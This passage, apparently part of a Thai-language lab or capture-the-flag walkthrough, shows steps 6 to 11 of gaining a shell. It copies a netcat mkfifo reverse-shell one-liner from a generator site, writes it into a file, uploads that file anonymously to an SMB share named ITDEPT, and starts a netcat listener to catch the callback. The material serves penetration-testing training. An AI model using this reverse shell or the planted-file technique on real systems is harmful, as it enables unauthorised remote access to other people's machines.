 Reverse Shell Generator
IP & Port
IP 192.168.45.174 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.174 1234 >/tmp/f
6.เลือก nc mkfifo และ คัดลอกคำสั่งไปใส่ในไฟล์ที่เราทำการสร้างด้วย nano
kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 product-control *
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.174 1234 >/tmp/f
7.เมื่อสร้างไฟล์เสร็จสิ้นให้ใช้คำสั่ง smbclient //<target_ip>ITDEPT/ -H อีกครั้ง
8.เมื่อเชื่อมต่อได้ให้ใช้คำสั่ง PUT <file_name> ที่เข้าสร้างด้วย nano
(kali㉿kali)-[~]
$ smbclient //192.168.157.11/ITDEPT/ -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu May 16 04:40:34 2024
.. D 0 Wed Jul 22 13:19:41 2020
7158264 blocks of size 1024. 3506156 blocks available
smb: \> put product-control
putting file product-control as \product-control (0.7 kb/s) (average 0.7 kb/s)
smb: \>
9.กลับเข้าสู่เว็บไซต์ https://www.revshells.com/ และคัดลอกคำสั่งที่ช่อง Listener
10.เปิด command line อีกหน้าต่าง และใส่คำสั่งที่ได้คัดลอกมา
11.รอ Payload ที่เรานำขึ้น SMB ITDEPT ติดต่อกลับเข้ามา
Reverse Shell Generator
(kali㉿kali)-[~]
$ nc -lvnp 1234